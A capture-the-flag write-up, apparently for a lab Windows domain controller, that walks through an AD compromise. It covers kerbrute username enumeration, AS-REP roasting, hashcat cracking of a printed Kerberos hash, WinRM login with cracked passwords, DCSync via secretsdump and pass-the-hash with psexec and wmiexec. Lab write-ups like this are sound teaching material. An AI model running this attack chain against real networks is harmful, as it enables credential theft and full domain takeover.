Overview Machine
This is windows server machine which contain webserver and AD services. To get first foothold we need to bruteforce usrename with kerberos and then get dump password .
The escalation process is we used bloodhound to analyst to get shortest path to go administrator and then we get DC sync. From there we use secretdump to get administrator password
Initials Scanning

Scan the machine with nmap:
nmap -T4 -sVC -A -p- 10.10.10.175output nmap is follow:
Enumerations
SMB enumerations
Because the machine is windows server and samba is open, we try to login samba with anonymous login.
smbclient -L \\\\10.10.10.175we don’t have any information with samba, lets go to the next services
Web server enumerations
the webserver is using IIS and serve static website, i try to visit some site but there is no information we can get. This website only server static site.
and information about the team.
Directory buster for website did not get any other folder
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.175/FUZZ
LDAP Server Enumerations
Becuase its ldap server we will enumerate further this server with nmap
nmap -n -sV --script "ldap* and not brute" -p 389 10.10.10.175output:

From the output above we get information about root domain name of AD and other directory AD.
- root Domain name: DC=EGOTISTICAL-BANK,DC=LOCAL
- CN users: cn=users,DC=EGOTISTICAL-BANK,DC=LOCAL
- hostname: EGOTISTICAL-BANK.LOCAL
we will add the hostname to our /etc/hosts file
vi /etc/hosts
10.10.10.75 EGOTISTICAL-BANK.LOCAL sauna.htb egotistical-bank.locallets search directory ldap with anonymous login since we dont have any credentials user.
ldapsearch -x -H ldap://10.10.10.175 -D '' -w '' -b "DC=EGOTISTICAL-BANK,DC=LOCAL"
ldapsearch -x -H ldap://10.10.10.175 -D '' -w '' -b "cn=users,DC=EGOTISTICAL-BANK,DC=LOCAL"
we dont have any information using search ldap with anonymous login.
Kerberos port 88 Enumerations

Because we dont have any user information or credentials we will to bruteforce the AD to get unique identity. ill use https://github.com/ropnop/kerbrute to get unique identity.
kerbrute userenum -d EGOTISTICAL-BANK.LOCAL /usr/share/seclists/SecLists-master/Usernames/xato-net-10-million-usernames.txt --dc 10.10.10.175
we get valid username from kerbrute, the username is fsmith, administrator and hsmith. fsmith user is dumping hash.
we can figure out that format user for this ad is [firstname][lastname]. lets write all the possibilities user.
fsmith
administrator
hsmith
scoins
hbear
skerb
btaylor
sdriverbut non other user exist.
Shell as fsmith
AS-REP Roasting Background
m0chan has a great post on attacking Kerberos that includes AS-REP Roasting. Typically, when you try to request authentication through Kerberos, first the requesting party has to authenticate itself to the DC. But there is an option, DONT_REQ_PREAUTH where the DC will just send the hash to an unauthenticated user. AS-REP Roasting is looking to see if any known users happen to have this option set.
we will use getNPuser.py to dump the hash password for list users.
GetNPUsers.py 'EGOTISTICAL-BANK.LOCAL/' -dc-ip 10.10.10.175 -usersfile user -format hashcat 

copy the hash and than cracked it using hashcat
crack password
vi userhash
$krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:e3b0b83424921a49c469c309a0b32e90$84d13c6f9e82f5d1452df9f796208f50fe78920dbe43716743325f26871345207a2aabbd11391d87c6cf64b7a7d1748f528d34ba6e80cf33fc07f9fd2ca4c402730e29dae31b963d69d021e525dc30118af27c9ccba505a3aa899f55ee6ea6bce35f527658e5690e30d940b167d4dd5195f4e56fb722a3bf17edd24ffd89bf0f1e82f62a76d52b1d6def40b4839b794588491591b5d0320a67f96b691dfbac33831ba14faebe060f83fc01b5047164d1cc102afac943ed578ba10263fe500921fa49e2045bc6c0db3cc634894da1adb46f815c9929544f0a28ff1c08d12e6731d1752b117ba4b06ea7374762400c9d7858ae11ad39d355c02d8c32c708064c2ahashcat -a 0 -m 18200 userhash /usr/share/wordlists/rockyou.txtgot it, we get the password with rockyou.txt file
Remote to server using evil-winrm
evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Escalate Privileges
first thing when doing escalate privileges is to check my privileges.
whoami /privAfter i checked there is no vulnerable we can use. after that i will use winPeas to check the vulnerabilities.
upload winPEASx64.exe
winPEASx64.exe
after checking the winPeas i see informational output.

we see there is svc_loanmanager users and the default password. lets see what is the group for svc_loanmanager
net users /domain
net users /domain svc_loanmgr
unfortunately the is just remote management user.
checking the credential with crackmapexec
Bloodhound
Because this is AD server we will bloodhaund to check vulnerable access to AD via our users fsmith and svc_loanmgr
run neo4j and bloodhound
sudo neo4j consoleafter the bloodhound page is appear search our username svc_loanmgr and mark as owned this user
Lets query what we can get for this svc_loanmgr user. we can search on Dangerous Privileges


if we check more information to get how to leverage this user we see DC Sync.

DC Sync
secretsdump
My preferred way to do a DCSync attack is using secretsdump.py, which allows me to run DCSync attack from my Kali box, provided I can talk to the DC on TCP 445 and 135 and a high RPC port. This avoids fighting with AV, though it does create network traffic.
I need to give it just a target string in the format [username]:[password]@[ip]:
secretsdump.py svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
we get hash user for user administrator, we can use that hash to login to system

Using psexec
psexec.py -hashes 823452073d75b9d1cf70ebdf86c7f98e:823452073d75b9d1cf70ebdf86c7f98e -dc-ip 10.10.10.175 administrator@10.10.10.175
Using evil-winrm
evil-winrm -H 823452073d75b9d1cf70ebdf86c7f98e -u administrator -i 10.10.10.175 

Using WMIexec
wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e -dc-ip 10.10.10.175 administrator@10.10.10.175